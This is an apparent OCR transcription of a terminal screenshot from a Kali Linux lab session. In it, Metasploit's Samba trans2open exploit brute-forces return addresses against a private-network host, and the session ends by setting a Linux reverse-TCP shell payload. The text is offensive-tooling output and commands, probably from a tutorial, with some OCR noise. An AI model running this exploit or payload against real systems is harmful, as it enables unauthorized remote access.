 [hackrypt@kali: ~]
hackrypt@kali: ~
03:20 SAAKU
hackrypt@kali: ~
File Actions Edit View Help
[*] 192.168.142.143 - Meterpreter session 4 closed.  Reason: Died
[*] Meterpreter session 4 opened (127.0.0.1 -> 127.0.0.1) at 2020-0
4-21 03:20:00 +0530
[*] 192.168.142.143:139 - Trying return address 0xbffff6fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff5fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff4fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff3fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff2fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff1fc...
[*] 192.168.142.143:139 - Trying return address 0xbffff0fc...
[*] 192.168.142.143:139 - Trying return address 0xbfffeffc...
[*] 192.168.142.143:139 - Trying return address 0xbfffeefc...
[*] 192.168.142.143:139 - Trying return address 0xbfffedfc...
^C[-] 192.168.142.143:139 - Exploit failed [user-interrupt]: Interr
upt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_
reverse_tcp